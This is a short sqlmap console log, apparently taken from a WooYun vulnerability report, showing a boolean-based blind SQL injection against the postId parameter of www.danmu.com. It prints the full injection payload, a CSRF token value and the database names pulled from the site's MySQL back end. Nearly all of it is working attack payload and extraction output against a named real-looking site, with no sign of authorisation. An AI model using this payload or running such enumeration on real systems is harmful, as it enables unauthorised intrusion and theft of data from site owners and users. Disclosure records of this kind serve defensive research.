 C:\windows\system32\cmd.exe
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: DANMU_CSRF_TOKEN=02b2e2712b2c75eac727623c455c692477b13707&postId=(S
ELECT (CASE WHEN (5812=5812) THEN 5812 ELSE 5812*(SELECT 5812 FROM INFORMATION_S
CHEMA.CHARACTER_SETS) END))&guestId=1435631285609
---
[17:56:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[17:56:39] [INFO] fetching database names
[17:56:39] [INFO] fetching number of databases
[17:56:39] [INFO] resumed: 3
[17:56:39] [INFO] resumed: information_schema
[17:56:39] [INFO] resumed: danmu_com
[17:56:39] [INFO] resumed: test
available databases [3]:
[*] danmu_com
[*] information_schema
[*] test
[17:56:39] [INFO] fetched data logged to text files under 'C .sqlmap\
output\www.danmu.com'
[*] shutting down at 17:56:39
G:\Tools\web安全类\tools\sqlmap>
www.wooyun.org